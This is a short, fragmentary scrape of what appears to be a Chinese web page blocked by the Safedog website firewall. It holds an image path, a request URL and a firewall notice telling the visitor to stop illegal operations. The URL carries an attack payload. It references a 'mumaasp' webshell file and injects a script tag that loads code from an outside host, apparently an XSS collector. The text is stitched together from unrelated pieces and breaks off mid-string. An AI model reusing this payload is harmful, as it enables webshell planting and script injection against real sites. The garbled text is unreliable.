 /xz/sx.asp?u=localhost/mumaasp.asp&p=mumaasp.com<script%20src="http://xxsi.sinaapp.com/?u=
IDC 设计 购物 国内黑阔 新建文件夹 检测 国外黑阔
请停止一切非法操作!
来自安全狗互联网安全实验室-网站安全狗软件的友好提示，了解更多请点击 www.safedog.cn